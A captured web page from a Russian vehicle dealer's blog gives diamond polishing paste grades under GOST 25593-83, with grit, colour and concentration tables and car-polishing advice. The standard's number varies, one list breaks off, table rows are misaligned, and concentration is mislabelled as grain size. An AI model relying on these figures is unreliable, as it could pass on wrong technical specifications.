

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/almaznaya-pasta-primenenie.html
body_size: 31636
content:
<!DOCTYPE html>
<html>
<head>
  <title>Алмазная паста применение</title>
  <meta name="description" content="АЛМАЗНЫЕ ПАСТЫ АЛМАЗНЫЕ ПАСТЫ ГОСТ 25593-83. В соответствии с ГОСТ 25593-84 алмазные пасты изготавливаются из алмазных микропорошков зернистостью от 0,1/0 до 60/40 и алмазных порошков АС6 50/40 - 1...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Алмазная паста применение</span>
            </div>
            <h1>Алмазная паста применение</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>АЛМАЗНЫЕ ПАСТЫ</h2>
            <p>АЛМАЗНЫЕ ПАСТЫ</p>
            <p>ГОСТ 25593-83.</p>
            <p>В соответствии с ГОСТ 25593-84 алмазные пасты изготавливаются из алмазных микропорошков зернистостью от 0,1/0 до 60/40 и алмазных порошков АС6 50/40 - 125/100. Специально доработанный зерновой состав микропорошков превосходит по качеству требования ГОСТ 9206-80 в части содержания зёрен основной фракции. Зёрна предельных размеров отсутствуют.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <table>
              <tr>
                <td>
                  <table>
                    <tr>
                      <td>
                        <p>Пасты алмазные из шлифпорошков зернистостью:</p>
                        <p>125/100 - 50/40</p>
                        <p>100/63, 63/40</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Пасты алмазные из микропорошков зернистостью:</p>
                        <p>60/40 - 1/0</p>
                        <p>60/28 - 2/0</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Пасты алмазные из субмикропорошков зернистостью:</p>
                        <p>1/0.5 - 0.1/0</p>
                      </td>
                    </tr>
                  </table>
                </td>
                <td>
                  <table>
                    <tr>
                      <td>
                        <p>Черновая доводка твердосплавных матриц и фильер, притирка поверхностей</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Доводка и полирование твердых сплавов, неметаллов, черных и цветных металлов</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Окончательное полирование неметаллических материалов и цветных металлов</p>
                      </td>
                    </tr>
                  </table>
                </td>
              </tr>
            </table>Алмазные пасты могут быть:
            <p>&gt;&gt; с нормальной ( Н ), повышенной ( П ) и высокой ( В ) концентрацией алмазного порошка,</p>
            <p>&gt;&gt; мазеобразной ( М ), твердой ( Т ) консистенции,</p>
            <p>&gt;&gt; с органическими (О ) и универсальными ( ВО ) растворителями.</p>
            <p>В зависимости от назначения алмазные пасты подразделяются на 11 типов ( А, С, Д, К,</p>
            <table>
              <tr>
                <td>
                  <p>Зернистость алмазного порошка, микрон</p>
                </td>
                <td>
                  <p>Цвет пасты или этикетки</p>
                </td>
              </tr>
              <tr>
                <td>
                  <table>
                    <tr>
                      <td>
                        <p>125/100</p>
                      </td>
                      <td>
                        <p>100/80</p>
                      </td>
                      <td>
                        <p>80/63</p>
                      </td>
                      <td>
                        <p>60/50</p>
                      </td>
                      <td>
                        <p>50/40</p>
                      </td>
                    </tr>
                  </table>
                </td>
                <td>
                  <p>Сиреневый</p>
                </td>
              </tr>
              <tr>
                <td></td>
                <td>
                  <p>Красный</p>
                </td>
              </tr>
              <tr>
                <td></td>
                <td>
                  <p>Голубой</p>
                </td>
              </tr>
              <tr>
                <td></td>
                <td>
                  <p>Зеленый</p>
                </td>
              </tr>
              <tr>
                <td></td>
                <td>
                  <p>Желтый</p>
                </td>
              </tr>
              <tr>
                <td>
                  <table>
                    <tr>
                      <td>
                        <p>0.7/0.3</p>
                      </td>
                      <td>
                        <p>0.5/0.1</p>
                      </td>
                      <td>
                        <p>0.3/0</p>
                      </td>
                      <td>
                        <p>0.1/0</p>
                      </td>
                    </tr>
                  </table>
                </td>
                <td>
                  <p>Не окрашиваются</p>
                </td>
              </tr>
            </table>
            <p>Назначение и область применения</p>
            <p>&nbsp;&nbsp; Алмазные пасты предназначены для полирования металлов, твёрдых сплавов, природных алмазов, полупроводниковых материалов. &nbsp;&nbsp; Для изготовления паст используются алмазные синтетические микропорошки высокого качества, характеризующиеся очень узким распределением частиц по размерам, изометричностью зёрен, прочностью. Специально разработанная основа состоит из минерального масла и высокоэффективных поверхностно-активных веществ диспергирующего, стабилизирующего, антифрикционного действия. &nbsp;&nbsp; Сочетание алмазных микропорошков с высокими абразивными характеристиками и эффективной основы, а также постоянный контроль на всех этапах изготовления обеспечивают очень высокое качество алмазных паст:</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Равномерное распределение алмазных частиц в основе пасты без агломерации</p>
            <p>Высокая стабильность без седиментации дисперсных частиц и расслоения основы</p>
            <p>Высокая абразивная способность (скорость удаления обрабатываемого материала)</p>
            <p>Высочайшее качество обработанной поверхности.</p>
            <p>&nbsp;&nbsp; &nbsp;&nbsp; Алмазные пасты изготавливаются с нормальной (Н), повышенной (П) и высокой (В) концентрацией алмазного микропорошка. Технические характеристики</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <table>
              <tr>
                <td>
                  <p>Описание</p>
                </td>
                <td>
                  <p>Средний размер, мкм</p>
                </td>
                <td>
                  <p>Эквивалентный размер в mesh</p>
                </td>
                <td>
                  <p>Концентрация алмазного микропорошка в пасте, мас.%</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>нормальная (Н)</p>
                </td>
                <td>
                  <p>повышенная (П)</p>
                </td>
                <td>
                  <p>высокая (В)</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 2/1 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>1,5</p>
                </td>
                <td>
                  <p>13 000</p>
                </td>
                <td>
                  <p>2</p>
                </td>
                <td>
                  <p>5</p>
                </td>
                <td>
                  <p>10</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 3/2 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>2,5</p>
                </td>
                <td>
                  <p>9 000</p>
                </td>
                <td>
                  <p>2</p>
                </td>
                <td>
                  <p>5</p>
                </td>
                <td>
                  <p>10</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 5/2 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>3,5</p>
                </td>
                <td>
                  <p>7 000</p>
                </td>
                <td>
                  <p>4</p>
                </td>
                <td>
                  <p>10</p>
                </td>
                <td>
                  <p>20</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 5/3 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>4,0</p>
                </td>
                <td>
                  <p>6 500</p>
                </td>
                <td>
                  <p>4</p>
                </td>
                <td>
                  <p>10</p>
                </td>
                <td>
                  <p>20</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 7/3 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>5,0</p>
                </td>
                <td>
                  <p>4 000</p>
                </td>
                <td>
                  <p>4</p>
                </td>
                <td>
                  <p>10</p>
                </td>
                <td>
                  <p>20</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 7/5 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>6,0</p>
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </td>
                <td>
                  <p>3 500</p>
                </td>
                <td>
                  <p>4</p>
                </td>
                <td>
                  <p>10</p>
                </td>
                <td>
                  <p>20</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 10/5 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>7,5</p>
                </td>
                <td>
                  <p>2 200</p>
                </td>
                <td>
                  <p>4</p>
                </td>
                <td>
                  <p>10</p>
                </td>
                <td>
                  <p>20</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 10/7 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>8,5</p>
                </td>
                <td>
                  <p>1 800</p>
                </td>
                <td>
                  <p>4</p>
                </td>
                <td>
                  <p>10</p>
                </td>
                <td>
                  <p>20</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 14/10 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>12,0</p>
                </td>
                <td>
                  <p>1 500</p>
                </td>
                <td>
                  <p>6</p>
                </td>
                <td>
                  <p>15</p>
                </td>
                <td>
                  <p>30</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 20/10 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>15,0</p>
                </td>
                <td>
                  <p>1 200</p>
                </td>
                <td>
                  <p>6</p>
                </td>
                <td>
                  <p>15</p>
                </td>
                <td>
                  <p>30</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 20/14 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>17,0</p>
                </td>
                <td>
                  <p>1 100</p>
                </td>
                <td>
                  <p>6</p>
                </td>
                <td>
                  <p>15</p>
                </td>
                <td>
                  <p>30</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 28/20 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>24,0</p>
                </td>
                <td>
                  <p>800</p>
                </td>
                <td>
                  <p>6</p>
                </td>
                <td>
                  <p>15</p>
                </td>
                <td>
                  <p>30</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 40/20 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>30,0</p>
                </td>
                <td>
                  <p>575</p>
                </td>
                <td>
                  <p>8</p>
                </td>
                <td>
                  <p>20</p>
                </td>
                <td>
                  <p>40</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 40/28 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>34,0</p>
                </td>
                <td>
                  <p>500</p>
                </td>
                <td>
                  <p>8</p>
                </td>
                <td>
                  <p>20</p>
                </td>
                <td>
                  <p>40</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>АСН 60/40 НОМ, ПОМ, ВОМ</p>
                </td>
                <td>
                  <p>50,0</p>
                </td>
                <td>
                  <p>400</p>
                </td>
                <td>
                  <p>8</p>
                </td>
                <td>
                  <p>20</p>
                </td>
                <td>
                  <p>40</p>
                </td>
              </tr>
            </table>
            <p>Алмазные пасты</p>
            <table>
              <tr>
                <td>
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                  <p>Вид обработки</p>
                </td>
                <td>
                  <p>Зернистость</p>
                </td>
                <td>
                  <p>Шероховатость поверхности, Ra, мкм</p>
                </td>
                <td>
                  <p>Нормы расхода алмазов, кар/см3</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>до обработки</p>
                </td>
                <td>
                  <p>после обработки</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Черновая доводка</p>
                </td>
                <td>
                  <p>125/100-50/40</p>
                </td>
                <td>
                  <p>1,250</p>
                </td>
                <td>
                  <p>0,320</p>
                </td>
                <td>
                  <p>0,05-0,01</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Получистовая доводка</p>
                </td>
                <td>
                  <p>60/40-14/1060/28-14/7</p>
                </td>
                <td>
                  <p>0,200</p>
                </td>
                <td>
                  <p>0,100</p>
                </td>
                <td>
                  <p>0,03-0,007</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Чистовая доводка</p>
                </td>
                <td>
                  <p>14/10-3/214/7-3/2</p>
                </td>
                <td>
                  <p>0,063</p>
                </td>
                <td>
                  <p>0,032</p>
                </td>
                <td>
                  <p>0,02-0,005</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Полирование</p>
                </td>
                <td>
                  <p>2/1-1,0/0</p>
                </td>
                <td>
                  <p>0,020</p>
                </td>
                <td>
                  <p>0,006</p>
                </td>
                <td>
                  <p>0,01-0,003</p>
                </td>
              </tr>
            </table>
            <p>Алмазные пасты из синтетических алмазов рекомендуются для доводки и полирования твердых сплавов, неметаллических материалов, в том числе полупроводниковых, цветных металлов, закаленных и незакаленных сталей. &nbsp;&nbsp;&nbsp;&nbsp;Алмазные пасты изготавливаются из микропорошков АСМ и АСН зернистостью 60/40 – 1/0 мкм и из шлифпорошков зернистостью 125/100 – 50/40. &nbsp;&nbsp;&nbsp;&nbsp;Пасты выпускаются на жировой основе мазеобразной (М) консистенции с нормальной (НОМ), повышенной (ПОМ) и высокой (ВОМ) концентрацией, смываемые органическими растворителями. &nbsp;&nbsp;&nbsp;&nbsp;В качестве органических растворителей можно использовать бензин, керосин, минеральные масла, спирт, фреоны и др. &nbsp;&nbsp;&nbsp;&nbsp;Алмазные пасты выпускаются по ГОСТ 25593-83 &nbsp;&nbsp;&nbsp;&nbsp;В зависимости от требований к скорости доводки или полирования, шероховатости поверхности, а также от физико-химических и механических свойств обрабатываемого материала выбираются оптимальные зернистости, концентрации и типы паст.</p>
            <p>Пасты алмазные из шлиф-порошков зернистостью: 125/100-50/40; 100/63; 63/40</p>
            <p>Черновая доводка твердосплавных матриц и фильер, притирка поверхностей. Припуск под обработку 0,06-0,12 мм. Получаемая шероховатость поверхности 0,32-2,5 Ra, мкм</p>
            <p>Пасты алмазные из микро-порошков зернистостью: 60/40-1/0 60/28-2/0</p>
            <p>Используется для доводки и полировки твердых сплавов, неметаллов, черных и цветных металлов. Припуск под обработку, 0,0005-0,06 мм. Получаемая шероховатость поверхности 0,006-0,2Rz= 0,025+1,0 Ra, мкм</p>
            <p></p>
            <h2>Алмазная паста для полировки</h2><img src="../wp-content/uploads/almaznaya-pasta-primenenie_0.jpg"> Метки:Паста для полировки
            <p>Добиться превосходного вида металлических или стеклянных комплектующих вашего автомобиля можно, если тщательно за ними ухаживать. Чтобы защитить поверхность от воздействия грязи, пыли, камней, химических веществ и атмосферных осадков, автолюбителями часто используются различные полировочные составы. Они помогают:</p>
            <ul>
              <li>восстановить прозрачность стекла и блеск металла;</li>
              <li>замаскировать небольшие царапины и трещины;</li>
              <li>придать автомобилю более эффектный вид.</li>
            </ul><img src="../wp-content/uploads/almaznaya-pasta-primenenie_1.jpg">Алмазная паста ГОИ
            <p>Нередко для получения наиболее качественного результата специалистами и любителями используются алмазные пасты. Они обладают абразивным эффектом и помогают получить металлы необходимой шероховатости. В таких соединениях содержатся поверхностные вещества, которые активно взаимодействуют с поверхностью и удаляют микростружку, образовывающуюся в процессе обработки. Представлены такие пасты в виде мазеобразной консистенции, в которой находятся микроскопические синтетические алмазы. Кроме них, в смеси обязательно есть стеарин, олеиновая кислота, парафин или другие связующие соединения. Поверхностно-активные соединения в составе обеспечивают легкость промывания комплектующих и быстрое выведение огнеопасных жидкостей, а также стружки. Это положительно сказывается на продолжительности работы и качестве обработки.</p>
            <p>На рынке и в автомагазинах можно встретить изделия с разнообразной цветовой маркировкой, однако цветовое шифрование лишь выступает указателем типа пасты.</p>
            <p>Смываются они при помощи воды или же растворителей органического происхождения (бензина, керосина или спирта). Используются алмазные вещества профессионалами на СТО параллельно с электроинструментами, а также рядовыми автолюбителями.</p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_2.jpg">Полировка металла пастой ГОИ
            <p>При помощи пасты с содержанием синтетических алмазов можно отполировать:</p>
            <ul>
              <li>черные либо цветные металлы (чугун, сталь, бронзу, латунь);</li>
              <li>другие сплавы;</li>
              <li>стекло;</li>
              <li>натуральный и искусственный камень;</li>
              <li>керамику и фарфор;</li>
              <li>драгоценные камни.</li>
            </ul>
            <p>При этом можно применять специальные изделия (шлифовальные круги, полировочные машинки) или совершать работу вручную. Чем выше процент абразивности алмаза, тем грубее должна быть полировка.</p>
            <h3>Виды средств</h3>
            <p>В зависимости от вида смывания пасты делят на:</p>
            <ul>
              <li>водные (В). Они смываются при помощи воды и не содержат в себе жира;</li>
              <li>жировые, органические (О). Обладают устойчивостью к водным растворам. В составе таких смесей присутствуют парафин, разнообразные масла и жирные кислоты. Их можно разбавить промышленными маслами, а смыть — керосином, спиртом или бензином.</li>
            </ul>Паста ГОИ в виде бруска
            <p>Пасты для полировки делят в зависимости от состояния на:</p>
            <ul>
              <li>твердые (в виде порошка или бруска). Требуют разбавления водой или другим средством;</li>
              <li>жидкие (в виде мази).</li>
            </ul>
            <p>Можно встретить на рынке алмазную продукцию таких типов:</p>
            <ul>
              <li>универсальную. Такие смеси одинаково хорошо подойдут для любых материалов;</li>
              <li>специализированную. Подходят только для металлических сплавов, камня или стекла.</li>
            </ul>
            <p>Различают 12 типов размеров зерен, которые делятся на крупные, средние, мелкие, а также тонкие. В зависимости от степени зернистости вещества могут использоваться для:</p>
            <ul>
              <li>черновой;</li>
              <li>предварительной;</li>
              <li>точной доводки;</li>
              <li>предварительной полировки;</li>
              <li>для финишного полирования.</li>
            </ul>Характеристики алмазных паст
            <p>Если абразивы, содержащиеся в пасте, представлены кубическим нитридом бора, их называют кубанитовыми полировальными или эльборовыми пастами.</p>
            <p>Наносятся они под полировальный круг. Выбираются они в зависимости от параметров круга или вида средства.</p>
            <p>Концентрация абразивов делит все алмазные смеси на средства:</p>
            <ul>
              <li>с нормальной концентрацией зерен (Н);</li>
              <li>с повышенной зернистостью (П);</li>
              <li>с высокой зернистостью (В).</li>
            </ul>
